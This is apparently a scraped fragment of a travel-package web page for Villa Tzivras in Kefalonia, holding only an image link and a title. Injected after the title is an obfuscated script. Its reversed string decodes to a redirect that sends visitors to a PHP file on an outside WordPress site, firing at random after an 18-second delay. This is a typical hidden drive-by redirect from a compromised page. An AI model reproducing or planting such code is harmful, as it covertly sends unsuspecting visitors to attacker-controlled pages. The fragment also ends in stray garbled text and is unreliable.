 Villa Tzivras_travel_packages_in_Ionian Islands_Kefalonia_Argos<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toli